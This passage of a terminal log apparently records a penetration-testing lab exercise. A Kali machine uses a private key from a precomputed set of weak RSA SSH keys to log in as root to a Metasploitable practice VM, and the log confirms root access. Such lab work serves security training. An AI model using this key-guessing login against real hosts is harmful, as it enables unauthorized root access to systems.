 XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs5/D9IyhtRWocyQPE+kcP+Jz2mt4y1u
A73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7bwkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3w *.p
ub
57c3115d77c56390332dc5c49978627a-5429.pub
root@kali:~/rsa/2048# ssh -i 57c3115d77c56390332dc5c49978627a-5429 root@10.0.2.4
The authenticity of host '10.0.2.4 (10.0.2.4)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.4' (RSA) to the list of known hosts.
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# hostname
metasploitable
root@metasploitable:~#